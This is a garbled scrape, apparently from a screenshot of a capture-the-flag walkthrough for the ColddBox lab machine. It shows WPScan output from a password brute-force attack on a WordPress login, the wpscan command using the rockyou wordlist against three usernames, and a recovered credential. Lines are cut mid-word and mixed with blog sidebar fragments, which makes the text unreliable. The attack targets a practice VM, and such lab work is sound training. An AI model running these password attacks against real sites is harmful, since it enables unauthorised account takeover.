 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============> (137 / 137) 100.00% Time: 00:00:00
One more machine
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 3 user/s
[SUCCESS] - c0ldd / 9876543210
^Cying hugo / mittens Time: 00:00:55 < > (6220 / 43034400) 0.01% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[+] WPScan DB API OKs Time: 00:00:55 < > (6225 / 43034400) 0.01% ETA: ??:??:??
| Plan: free
| Requests Done (during the scan): 0
| Requests Remaining: 21
[+] Finished: Wed Aug 18 18:51:26 2021
[+] Requests Done: 6372
[+] Cached Requests: 39
[+] Data Sent: 2.44 MB
[+] Data Received: 22.775 MB
[+] Memory used: 288.16 MB
[+] Elapsed time: 00:01:00
Scan Aborted: Canceled by User
RECENT COMMENTS
(root💀kali)-[~]
# wpscan --url http://192.168.0.100/ --api-token
--passwords /usr/share/wordlists/rockyou.txt --usernames c0ldd,philp,hugo
here
The ColddBox i
simple machine to solve with sev
which serves to reinforce concep
and enjoy!
12 October, 2020 1 Comment